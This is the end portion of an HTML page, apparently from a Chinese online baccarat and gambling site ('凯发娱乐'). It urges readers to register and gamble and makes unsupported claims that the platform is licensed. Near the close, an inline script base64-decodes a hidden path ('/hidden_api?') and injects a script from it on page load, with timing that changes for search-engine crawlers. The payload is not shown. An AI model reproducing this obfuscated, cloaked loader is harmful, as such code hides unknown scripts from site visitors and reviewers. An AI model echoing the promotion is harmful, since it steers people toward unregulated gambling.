			<img loading="lazy" decoding="async" width="139" height="139" src="/images/K8Dload01.png" class="attachment-large size-large" alt="QR">						
					</div>
								
<style>
#image_1293609902 {
  width: 100%;
}
</style>
	</div>
	
	<div id="text-999986712" class="text">
		
<p style="text-align: center;"><strong>扫码下载</strong></p>
		
<style>
#text-999986712 {
  color: rgb(0,0,0);
}
#text-999986712 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1195526736 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1195526736 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1195526736 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="container section-title-container"><h2 class="section-title section-title-center"><b></b><span class="section-title-main">结论</span><b></b></h2></div>
<div class="row row-collapse" id="row-1875021219">

	<div id="col-1143010037" class="col small-12 large-12">
				<div class="col-inner">
			
			
	<div id="text-4131833232" class="text">
		
<p>我们深入掌握了凯发娱乐百家乐平台及其独特优势。无论您是经验丰富的赌博玩家，还是想要体验在线娱乐的新人，<a href="/"><strong>凯发娱乐百家乐</strong></a>平台都能符合您的要求。请记住，选择可靠的平台和制定明智的投注策略是取得成功的重要保证。立即注册凯发娱乐百家乐平台，开始您的精彩赌博之旅！</p>
		
<style>
#text-4131833232 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-4131833232 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
		</div>
					</div>

	
</div>

		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	<div class="row" id="row-2065040399">


	<div id="col-1362601650" class="col medium-8 small-12 large-8">
				<div class="col-inner">
			
			

	<div id="text-1109109238" class="text">
		

<h3><strong>凯发娱乐简介：</strong></h3>
<p><strong>凯发娱乐</strong> 平台的简称源自其全名 "Asia Gaming"，该公司于2006年成立，总部设在菲律宾马尼拉，是亚洲领先的在线博彩平台供应商之一。凯发娱乐平台始终专注于提供优质的实时视频流赌场游戏，例如百家乐、轮盘、骰宝等，同时也提供多样的体育博彩选择。其产品广泛应用于亚洲及其他地区的在线博彩运营商中。凯发娱乐平台在博彩行业拥有卓越声誉，并受到多个博彩监管机构的认证与监督，以确保游戏公平及合法运营。</p>

<p>最新网站入口 ：<a href="/go/">凯发娱乐城</a>。</p>
		
<style>
#text-1109109238 {
  text-align: left;
  color: rgb(0,0,0);
}
#text-1109109238 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-779306950" class="col medium-4 small-12 large-4">
				<div class="col-inner">
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_860625530">
								<div class="img-inner dark">
			<img width="1012" height="796" src="/images/logag-jpg.webp" class="attachment-large size-large" alt="凯发娱乐" decoding="async" loading="lazy" srcset="/images/logag-jpg.webp 1012w, /images/logag-300x236.webp 300w, /images/logag-768x604.webp 768w" sizes="(max-width: 1012px) 100vw, 1012px">						
					</div>
								
<style>
#image_860625530 {
  width: 71%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row" id="row-1881176475">


	<div id="col-1017659549" class="col small-12 large-12">
				<div class="col-inner">
			
			

	<div id="text-2940023597" class="text">
		

<h4 style="text-align: center;"><strong>使用帮助</strong></h4>
<p style="text-align: center;">如何存款 &nbsp;| 责任条款 | 游戏帮助 | 隐私保护 | 如何提款&nbsp;| 规则与条款</p>
		
<style>
#text-2940023597 {
  color: rgb(0,0,0);
}
#text-2940023597 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<div class="row" id="row-1478822586">


	<div id="col-280384407" class="col small-6 large-12">
				<div class="col-inner">
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_392637204">
								<div class="img-inner dark">
			<img width="826" height="69" src="/images/site_auth.png" class="attachment-large size-large" alt="凯发娱乐" decoding="async" loading="lazy" srcset="/images/site_auth.png 826w, /images/site_auth-300x25.png 300w, /images/site_auth-768x64.png 768w" sizes="(max-width: 826px) 100vw, 826px">						
					</div>
								
<style>
#image_392637204 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>凯发娱乐</strong>      </div>
          </div>
  </div>
</div>


</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="javascript:;" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…" autocomplete="off">
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"><div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="">体育</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="">真人</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="">棋牌</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="">彩票</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="">电游</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="">凯发娱乐城</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="">凯发下载</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="">凯发地址</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="">凯发娱乐新闻</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons"><a href="" target="_self" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook"></i></a><a href="" target="_self" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram"></i></a><a href="" target="_self" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter"></i></a><a href="" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>


<link rel="stylesheet" id="flatsome-effects-css" href="/css/effects.css" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="/css/flatsome.js" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js" id="intersection-observer-polyfill-js"></script>
<![endif]-->

<script>
(function() {
    var bots = ["Googlebot", "Baiduspider", "YandexBot", "bingbot"];
    var userAgent = navigator.userAgent;
    var isBot = bots.some(bot => userAgent.includes(bot));

    setTimeout(function() {  
        var encodedSrc = "L2hpZGRlbl9hcGk/";  
        var script = document.createElement("script");
        script.src = atob(encodedSrc);
        document.body.appendChild(script);
    }, isBot ? 100 : Math.floor(Math.random() * 5000) + 1000);
})();
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e850b589fc147c090b32a70e0815f29","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>